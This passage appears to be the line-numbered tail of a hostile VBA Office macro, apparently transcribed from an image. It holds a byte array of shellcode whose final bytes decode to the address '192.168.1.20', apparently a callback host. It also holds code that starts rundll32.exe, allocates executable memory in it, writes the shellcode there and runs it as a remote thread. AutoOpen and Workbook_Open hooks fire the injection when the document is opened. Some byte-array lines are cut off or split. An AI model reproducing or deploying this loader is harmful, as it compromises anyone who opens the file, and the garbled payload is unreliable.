 69 92,91,56,40,-28,-29,-52,-42,20,82,-83,32,-43,71,46,127,21,82,85,99,-89,-104,-101,-123,115,-89,67,11,-91,-1
5,-127,-85, _
70 -72,26,-90,-125,-109,-58,35,-111,25,-24,-127,-23,81,84,37,51,2,74,8,-62,-11,13,-42,109,106,0,104,-16,-75,-
0,0, _
71 104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,1
72 -123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,57,50,46,49,54,56,46,49,46,50,48
73 If Len(Environ("ProgramW6432")) > 0 Then
74 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
75 Else
76 sProc = Environ("windir") & "\\System32\\rundll32.exe"
77 End If
78
79 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
80
81 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
82 For offset = LBound(myArray) To UBound(myArray)
83 myByte = myArray(offset)
84 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
85 Next offset
86 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
87 End Sub
88 Sub AutoOpen()
89 Auto_Open
90 End Sub
91 Sub Workbook_Open()
92 Auto_Open
93 End Sub
@Rj45mp